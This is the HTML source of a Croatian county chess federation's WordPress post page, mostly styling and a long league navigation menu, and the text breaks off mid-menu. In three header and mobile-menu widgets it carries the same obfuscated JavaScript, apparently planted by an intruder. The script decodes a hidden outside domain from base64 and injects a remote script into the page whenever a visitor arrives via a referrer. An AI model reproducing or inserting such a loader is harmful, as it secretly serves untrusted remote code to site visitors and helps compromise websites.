select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}@media (prefers-color-scheme:dark){#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}}#pen_bottom a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom a{color:#ffffff}}#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}@media (prefers-color-scheme:dark){#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}}
#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}@media (prefers-color-scheme:dark){#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}}a#pen_back{background:#004c98;color:#93c9ff}@media (prefers-color-scheme:dark){a#pen_back{background:#004c98;color:#93c9ff}}#pen_footer{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer{color:#ffffff}}body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}}#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}@media (prefers-color-scheme:dark){#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}}#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}}#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}}#pen_footer .pen_footer_inner .site-info{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
/*# sourceURL=pen-css-inline-css */
</style>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sahovski-savez-medjimurje.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sahovski-savez-medjimurje.hr/wp-json/wp/v2/posts/4996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahovski-savez-medjimurje.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sahovski-savez-medjimurje.hr/2019/05/finale-kup-a/" />
<link rel='shortlink' href='https://sahovski-savez-medjimurje.hr/?p=4996' />
<meta name="color-scheme" content="light dark"><meta name="supported-color-schemes" content="light dark"><link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-270x270.png" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-4996 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-pen not-home visible-sidebar-header-primary visible-sidebar-header-secondary invisible-sidebar-top visible-sidebar-search-top visible-sidebar-search-left visible-sidebar-search-right visible-sidebar-search-bottom visible-sidebar-left visible-sidebar-right visible-sidebar-bottom visible-sidebar-footer-top visible-sidebar-footer-left visible-sidebar-footer-right visible-sidebar-footer-bottom visible-sidebar-mobile-menu-top visible-sidebar-mobile-menu-bottom pen_header_logo_size_height group-blog pen_background_lights_dim pen_has_background_effect pen_has_background_image pen_round_corners pen_loading_spinner pen_loading_spinner_style_4 pen_list_effect_none pen_header_alignment_left pen_navigation_alignment_left pen_footer_alignment_center pen_main_container_center pen_transform_text_buttons_capitalize pen_transform_text_footer_menu_uppercase pen_content_header_show pen_content_date_updated_hide pen_content_share_hide pen_width_wide pen_sidebar_left_width_25 pen_sidebar_right_width_20 pen_content_thumbnail_rotate pen_content_thumbnail_frame pen_content_thumbnail_right pen_content_thumbnail_medium pen_author_avatar_style_1 pen_singular">
		<div id="page" class="site">
		<div class="pen_loading clearfix" role="alert">
			<div class="pen_icon">
			</div>
			<div class="pen_text">
		Šahovski savez Međimurske županije				<p class="pen_element_hidden">
			Učitavam...				</p>
						</div>
		</div>
					<div class="pen_wrapper">
				<a class="screen-reader-shortcut screen-reader-text" href="#content">
Preskoči na sadržaj				</a>
				<header id="pen_header" class="site-header pen_logo_show pen_phone_hide pen_connect_hide pen_search_show pen_button_users_hide pen_navigation_show pen_animate_on_scroll pen_custom_animation_rollIn pen_not_transparent pen_cart_hide" role="banner">
					<div class="pen_header_inner">
						<div class="pen_header_main">
							<div class="pen_container">
								<div id="pen_site_title">
			<span class="pen_logo">
			<a href="https://sahovski-savez-medjimurje.hr/" class="custom-logo-link" rel="home"><img width="1054" height="1015" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png" class="custom-logo" alt="Šahovski savez Međimurske županije" decoding="async" fetchpriority="high" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png 1054w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-300x289.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-1024x986.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-768x740.png 768w" sizes="(max-width: 1054px) 100vw, 1054px" /></a>		</span>
					<span class="pen_site_name">
			<a href="https://sahovski-savez-medjimurje.hr/" id="site-title" class="pen_has_description pen_sitetitle_show" rel="home">
						<span class="site-title pen_animate_on_scroll pen_custom_animation_fadeInRight">
		Šahovski savez Međimurske županije				</span>
						<span class="site-description pen_animate_on_scroll pen_custom_animation_fadeInLeft">Službena stranica šahovskog saveza Međimurske županije</span>
						</a>
		</span>
										</div>
									<div class="pen_header_wrap">
		<aside id="pen_header_primary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Primarni">
			<section id="custom_html-114" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
												<div id="pen_header_search" class="pen_search pen_animate_on_scroll pen_custom_animation_slideInRight">
		<form role="search" method="get" class="search-form" action="https://sahovski-savez-medjimurje.hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>									</div>
			<aside id="pen_header_secondary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Sekundarno">
			<section id="custom_html-115" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
											</div><!-- .pen_header_wrap -->
								</div><!-- .pen_container -->
						</div><!-- .pen_header_main -->
	<aside id="pen_mobile_menu_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Vrh">
			<section id="custom_html-128" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<nav id="pen_navigation" class="main-navigation pen_hover_1 pen_arrows_1 pen_separator_3 pen_separator_submenu_1 pen_not_transparent" role="navigation" aria-label="Izbornik zaglavlja">
							<div class="pen_container">
				<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6107"><a href="https://sahovski-savez-medjimurje.hr">Početna</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://sahovski-savez-medjimurje.hr/lige/">O nama</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://sahovski-savez-medjimurje.hr/kalendar-natjecanja/">Kalendar</a></li>
<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4982"><a href="https://sahovski-savez-medjimurje.hr/dokumenti-2/">Dokumenti</a>
<ul class="sub-menu">
	<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7553"><a href="https://sahovski-savez-medjimurje.hr/zapisnici-sa-godisnjih-skupstina/">Zapisnici sa godišnjih skupština</a>
	<ul class="sub-menu">
		<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://sahovski-savez-medjimurje.hr/2025-20/">2025.</a></li>
		<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://sahovski-savez-medjimurje.hr/2024-22/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7851"><a href="https://sahovski-savez-medjimurje.hr/odluke-izvrsnog-odbora/">Odluke Izvršnog odbora</a>
	<ul class="sub-menu">
		<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://sahovski-savez-medjimurje.hr/2025-21/">2025.</a></li>
		<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://sahovski-savez-medjimurje.hr/2024-21/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://sahovski-savez-medjimurje.hr/pravilnici/">Pravilnici</a></li>
</ul>
</li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3484"><a href="https://sahovski-savez-medjimurje.hr/lige-2/">Lige</a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4361"><a href="https://sahovski-savez-medjimurje.hr/i-liga/">I. Liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4500"><a href="https://sahovski-savez-medjimurje.hr/i-juniorska-liga/">I. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://sahovski-savez-medjimurje.hr/2025-15/">2025.</a></li>
			<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://sahovski-savez-medjimurje.hr/2024-15/">2024.</a></li>
			<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653"><a href="https://sahovski-savez-medjimurje.hr/2023-5/">2023.</a></li>
			<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://sahovski-savez-medjimurje.hr/2022-2/">2022.</a></li>
			<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://sahovski-savez-medjimurje.hr/2021-4/">2021.</a></li>
			<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://sahovski-savez-medjimurje.hr/2020-7/">2020.</a></li>
			<li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://sahovski-savez-medjimurje.hr/2019-10/">2019.</a></li>
			<li id="menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://sahovski-savez-medjimurje.hr/2018-9/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644"><a href="https://sahovski-savez-medjimurje.hr/i-a-liga/">I. A HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://sahovski-savez-medjimurje.hr/2025-16/">2025.</a></li>
			<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://sahovski-savez-medjimurje.hr/2024-19/">2024.</a></li>
			<li id="menu-item-6654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://sahovski-savez-medjimurje.hr/2023-6/">2023.</a></li>
			<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://sahovski-savez-medjimurje.hr/2022-3/">2022.</a></li>
			<li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://sahovski-savez-medjimurje.hr/2021-12/">2021.</a></li>
			<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://sahovski-savez-medjimurje.hr/2019-12/">2019.</a></li>
			<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://sahovski-savez-medjimurje.hr/2018-10/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4364"><a href="https://sahovski-savez-medjimurje.hr/i-b-liga/">I. B HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://sahovski-savez-medjimurje.hr/2025-17/">2025.</a></li>
			<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://sahovski-savez-medjimurje.hr/2024-16/">2024.</a></li>
			<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://sahovski-savez-medjimurje.hr/2023-7/">2023.</a></li>
			<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://sahovski-savez-medjimurje.hr/2022-4/">2022.</a></li>
			<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://sahovski-savez-medjimurje.hr/2021-13/">2021.</a></li>
			<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://sahovski-savez-medjimurje.hr/kjabskjfbj/">2020.</a></li>
			<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://sahovski-savez-medjimurje.hr/2019-13/">2019.</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://sahovski-savez-medjimurje.hr/2018-2/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4365"><a href="https://sahovski-savez-medjimurje.hr/i-zenska-liga/">I. liga žene</a>
		<ul class="sub-menu">
			<li id="menu-item-8116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8116"><a href="https://sahovski-savez-medjimurje.hr/2025-14/">2025.</a></li>
			<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://sahovski-savez-medjimurje.hr/2024-17/">2024.</a></li>
			<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://sahovski-savez-medjimurje.hr/2023-8/">2023.</a></li>
			<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://sahovski-savez-medjimurje.hr/2022-5/">2022.</a></li>
			<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://sahovski-savez-medjimurje.hr/2021-14/">2021.</a></li>
			<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://sahovski-savez-medjimurje.hr/2019-14/">2019.</a></li>
			<li id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://sahovski-savez-medjimurje.hr/2018-3/">2018.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6268"><a href="https://sahovski-savez-medjimurje.hr/ii-liga/">II. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8139"><a href="https://sahovski-savez-medjimurje.hr/ii-juniorska-liga/">II. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://sahovski-savez-medjimurje.hr/2025-19/">2025.</a></li>
			<li id="menu-item-8141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://sahovski-savez-medjimurje.hr/2024-23/">2024.</a></li>
			<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8142"><a href="https://sahovski-savez-medjimurje.hr/2023-15/">2023.</a></li>
		</ul>
</li>
		<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://sahovski-savez-medjimurje.hr/2025-13/">2025.</a></li>
		<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://sahovski-savez-medjimurje.hr/2024-14/">2024.</a></li>
		<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://sahovski-savez-medjimurje.hr/2023-9/">2023.</a></li>
		<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://sahovski-savez-medjimurje.hr/2022-7/">2022.</a></li>
		<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a href="https://sahovski-savez-medjimurje.hr/2020-8/">2020.</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://sahovski-savez-medjimurje.hr/2019-5/">2019.</a></li>
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://sahovski-savez-medjimurje.hr/2018-4/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6273"><a href="https://sahovski-savez-medjimurje.hr/iii-liga-2/">III. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030"><a href="https://sahovski-savez-medjimurje.hr/2025-3/">2025.</a></li>
		<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a href="https://sahovski-savez-medjimurje.hr/2024-4/">2024.</a></li>
		<li id="menu-item-6646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://sahovski-savez-medjimurje.hr/2023-3/">2023.</a></li>
		<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://sahovski-savez-medjimurje.hr/2022-8/">2022.</a></li>
		<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5741"><a href="https://sahovski-savez-medjimurje.hr/2021-11/">2021.</a></li>
		<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://sahovski-savez-medjimurje.hr/2020-6/">2020.</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://sahovski-savez-medjimurje.hr/2019-6/">2019.</a></li>
		<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://sahovski-savez-medjimurje.hr/2018-5/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6290"><a href="https://sahovski-savez-medjimurje.hr/iv-liga/">IV. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8031"><a href="https://sahovski-savez-medjimurje.hr/2025-4/">2025.</a></li>
		<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://sahovski-savez-medjimurje.hr/2024-5/">2024.</a></li>
		<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://sahovski-savez-medjimurje.hr/2023-4/">2023.</a></li>
		<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://sahovski-savez-medjimurje.hr/2022-6/">2022.</a></li>
		<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://sahovski-savez-medjimurje.hr/2021-9/">2021.</a></li>
		<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://sahovski-savez-medjimurje.hr/2020-5/">2020.</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://sahovski-savez-medjimurje.hr/2019-7/">2019.</a></li>
		<li id="menu-item-4370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://sahovski-savez-medjimurje.hr/2018-6/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4362"><a href="https://sahovski-savez-medjimurje.hr/kadetska-liga/">Kadetska liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4936"><a href="https://sahovski-savez-medjimurje.hr/i-liga-2/">I. liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8055"><a href="https://sahovski-savez-medjimurje.hr/2025-6/">2025.</a></li>
			<li id="menu-item-7241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241"><a href="https://sahovski-savez-medjimurje.hr/2024-6/">2024.</a></li>
			<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://sahovski-savez-medjimurje.hr/2023-12/">2023.</a></li>
			<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://sahovski-savez-medjimurje.hr/2022-9/">2022.</a></li>
			<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://sahovski-savez-medjimurje.hr/2021-16/">2021.</a></li>
			<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://sahovski-savez-medjimurje.hr/2019-8/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7314"><a href="https://sahovski-savez-medjimurje.hr/i-liga-kadetkinje/">I. liga kadetkinje</a>
		<ul class="sub-menu">
			<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://sahovski-savez-medjimurje.hr/2025-7/">2025.</a></li>
			<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://sahovski-savez-medjimurje.hr/2024-18/">2024.</a></li>
		</ul>
</li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6215"><a href="https://sahovski-savez-medjimurje.hr/ii-a-liga/">II. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://sahovski-savez-medjimurje.hr/2025-9/">2025.</a></li>
			<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7242"><a href="https://sahovski-savez-medjimurje.hr/2024-7/">2024.</a></li>
			<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sahovski-savez-medjimurje.hr/2022-16/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4942"><a href="https://sahovski-savez-medjimurje.hr/ii-b-liga/">II. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://sahovski-savez-medjimurje.hr/2025-8/">2025.</a></li>
			<li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7243"><a href="https://sahovski-savez-medjimurje.hr/2024-8/">2024.</a></li>
			<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://sahovski-savez-medjimurje.hr/2022-10/">2022.</a></li>
			<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://sahovski-savez-medjimurje.hr/2021-15/">2021.</a></li>
			<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://sahovski-savez-medjimurje.hr/2019-9/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6219"><a href="https://sahovski-savez-medjimurje.hr/ii-c-liga/">II. C liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://sahovski-savez-medjimurje.hr/2025-10/">2025.</a></li>
